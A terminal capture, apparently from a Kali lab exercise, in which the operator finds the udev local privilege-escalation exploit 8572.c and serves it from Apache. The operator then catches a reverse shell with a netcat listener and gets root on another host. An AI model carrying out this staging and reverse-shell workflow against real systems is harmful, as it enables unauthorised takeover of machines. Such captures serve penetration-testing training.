 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# searchsploit privilege | grep -i linux | grep -i kernel | grep 2.6 | grep 8572
Linux Kernel 2.6 (Gentoo / Ubuntu 8.10/9.04) UDEV < 1.4.1 - Local Privilege Escalation (2) | exploits/linux/local/8572.c
root@kali:~# service apache2 restart
root@kali:~# cp /usr/share/exploitdb/exploits/linux/local/8572.c /var/www/html/
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.25.129: inverse host lookup failed: Unknown host
connect to [192.168.25.128] from (UNKNOWN) [192.168.25.129] 45977
whoami
root